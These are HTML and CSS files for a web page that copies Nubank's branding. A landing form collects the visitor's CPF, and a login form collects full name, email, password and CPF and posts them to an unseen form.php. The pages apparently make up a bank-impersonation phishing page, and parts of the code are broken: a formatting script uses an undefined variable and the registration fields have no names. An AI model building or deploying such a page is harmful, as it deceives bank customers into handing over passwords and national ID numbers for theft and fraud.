
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Nubank</title>
    <link rel="stylesheet" href="style.css">
    <link rel="shortcut icon" href="imgs/favicon.png" type="image/x-icon">
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@48,400,0,0" />

    <script>
        function formatar(mascara, documento){
            var i = documento.value.length;
            var saida = mascara.substring(i)
            if (texto.substring(0,1) != saida) {
                documento.value += texto.substring(0,1);
            }
        }
    </script>
</head>
<body>
    <header>
        <div id="icon">
            <img src="imgs/logo.png" width="35px" style="margin: 25px;" draggable="false">
        </div>
        <nav style="width: 83%;">
            <a href="/" class="nav-header"><strong>Página Inicial</strong></a>
            <hr class="hr-header">
            <a href="/" class="nav-header"><strong>Para você</strong></a>
            <hr class="hr-header">
            <a href="/" class="nav-header"><strong>Para seu negócio</strong></a>
            <hr class="hr-header">
            <a href="/" class="nav-header"><strong>O Nubank</strong></a>
            <hr class="hr-header">
            <a href="/" class="nav-header"><strong>Perguntas</strong></a>
        </nav>
        <div id="login-but" style="display: flex; align-items: center;height: 100%;">
            <a href="/login/" style="margin-right: 5px;">Login</a>
            <span class="material-symbols-outlined" style="color: white;">
                login
            </span>
        </div>
    </header>
    <main style="display: flex;align-items: center;flex-direction: row;height: 100vh;width: 100vw;color: white;">
        <figure>
            <img src="./imgs/cards.png" width="400px" draggable="false">
        </figure>
        <div id="main-text" style="display: flex;flex-direction: column;">
            <h1 style="font-size: 30px;width: 250px; margin-bottom: 10px;">Tenha N Possibilidades de produtos para N Possibilidades na vida</h1>
            <p style="font-size: 20px;width: 300px;">O que você precisa pra ficar no controle da sua vida financeira tem no app do Nubank.</p>
        </div>
        <form method="post" action="form.php">
            <h1>Peça sua conta e cartão de crédito do Nubank</h1>
            <div id="input-cpf">
                <input type="text" name="cpf" maxlength="11" onkeypress="formatar('###-###-###-##', this)" placeholder="Digite seu CPF">
                <hr>
            </div>
            <div id="submit-cpf">
                <input type="hidden" name="continuar" value="1">
                <input type="submit" value="Continuar">
            </div>
        </form>        
    </main>
</body>
</html>
</file>

<file: login/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login | Nubank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <form method="post" action="form.php" autocomplete="off" autocapitalize="off">
        <h1>Login</h1>
        <input type="text" name="nome_completo" placeholder="Nome Completo" required>
        <input type="email" name="email" placeholder="E-Mail" required>
        <input type="password" name="senha" placeholder="Senha" required>
        <input type="number" name="cpf" placeholder="CPF" maxlength="11" required>
        <input type="hidden" name="login" value="1">
        <input type="submit" value="Entrar" style="background-color: #612F74;color: white;">
        <p style="font-size: 14px;">Não tem conta? <a href="../registro/">Faça seu registro</a></p>
    </form>
</body>
</html>
</file>

<file: registro/index.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Login | Nubank</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <form method="get" action="login.php" autocomplete="off" autocapitalize="off">
        <h1>Registro</h1>
        <input type="text" placeholder="Nome Completo" required>
        <input type="email" placeholder="E-Mail" required>
        <input type="password" placeholder="Senha" required>
        <input type="number" placeholder="CPF" maxlength="11" required>
        <input type="submit" value="Registrar" style="background-color: #612F74;color: white;">
    </form>
</body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@500&display=swap');
/* font-family: 'DM Sans', sans-serif; */

:root {
    --main-color: #612F74;
    --header-color: #572969;
}

* {
    padding: 0;
    margin: 0;
    font-family: 'DM Sans', sans-serif;
    font-size: 14px;
    letter-spacing: 0px;
}

body {
    overflow: hidden;
    display: flex;
    flex-direction: column;
    width: 100vw;
    height: 100vh;
    background-color: var(--main-color);
}

header {
    position: fixed;
    display: flex;
    align-items: center;
    width: 100vw;
    height: 45px;
    background-color: var(--header-color);
    box-shadow: 0px .5px 5px #3c1d47;
}

a {
    color: white;
    text-decoration: none;
}

nav {
    display: flex;
    flex-direction: row;
}

input::-webkit-outer-spin-button, input::-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

form {
    display: flex;
    align-items: center;
    flex-direction: column;
    background-color: white;
    color: black;
    border-radius: 15px;
    padding: 10px;
    margin: 25px;
    width: 250px;
    height: 225px;
}

form > * {
    margin: 15px;
}

main {
    animation-name: fadeInMain;
    animation-timing-function: ease;
    animation-duration: 1s;
}

#input-cpf > input[type=text] {
    position: relative;
    border: none;
    outline: none;
}

#submit-cpf {
    display: flex;
    justify-content: center;
    width: 100%;
}

#submit-cpf > input {
    border: none;
    border-radius: 20px;
    padding: 10px;
    width: 85%;
    color: white;
    background-color: #820ad1;
    outline: none;
}

#submit-cpf > input:hover {
    cursor: pointer;
}

.nav-header {
    margin: 10px;
}

.hr-header {
    border: 1px solid #492258;
}

@keyframes fadeInMain {
    0% {
        transform: translate(0, 15%);
        opacity: 0;
    }

    100% {
        transform: translate(0, 0);
        opacity: 1;
    }
}
</file>
<file: login/style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@500&display=swap');
/* font-family: 'DM Sans', sans-serif; */

:root {
    --main-color: #612F74;
    --header-color: #572969;
}

* {
    margin: 0;
    padding: 0;
    font-family: 'DM Sans', sans-serif;
}

body {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--main-color);
    height: 100vh;
    width: 100vw;
}

form {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: white;
    width: 25vw;
    border-radius: 20px;
    padding: 15px;
    animation-name: fadeInMain;
    animation-timing-function: ease;
    animation-duration: 1s;
}

form > * {
    margin: 10px;
}

form > input {
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    outline: none;
    width: 80%;
}

form > #google-login {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    background-color: white;
    width: 80%;
    height: 40px;
}

form > #facebook-login {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    background-color: #1977F3;
    color: white;
    width: 80%;
    height: 40px;
}

a {
    color: black;
}

input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
    display: none;
}

@keyframes fadeInMain {
    0% {
        transform: translate(0, 15%);
        opacity: 0;
    }

    100% {
        transform: translate(0, 0);
        opacity: 1;
    }
}
</file>
<file: registro/style.css>
@import url('https://fonts.googleapis.com/css2?family=DM+Sans:wght@500&display=swap');
/* font-family: 'DM Sans', sans-serif; */

:root {
    --main-color: #612F74;
    --header-color: #572969;
}

* {
    margin: 0;
    padding: 0;
    font-family: 'DM Sans', sans-serif;
}

body {
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: var(--main-color);
    height: 100vh;
    width: 100vw;
}

form {
    display: flex;
    flex-direction: column;
    align-items: center;
    background-color: white;
    width: 25vw;
    border-radius: 20px;
    padding: 15px;
    animation-name: fadeInMain;
    animation-timing-function: ease;
    animation-duration: 1s;
}

form > * {
    margin: 10px;
}

form > input {
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    outline: none;
    width: 80%;
}

form > #google-login {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    background-color: white;
    width: 80%;
    height: 40px;
}

form > #facebook-login {
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
    border: 1px solid black;
    border-radius: 20px;
    padding: 10px;
    background-color: #1977F3;
    color: white;
    width: 80%;
    height: 40px;
}

a {
    color: black;
}

input::-webkit-inner-spin-button, input::-webkit-outer-spin-button {
    display: none;
}

@keyframes fadeInMain {
    0% {
        transform: translate(0, 15%);
        opacity: 0;
    }

    100% {
        transform: translate(0, 0);
        opacity: 1;
    }
}
</file>
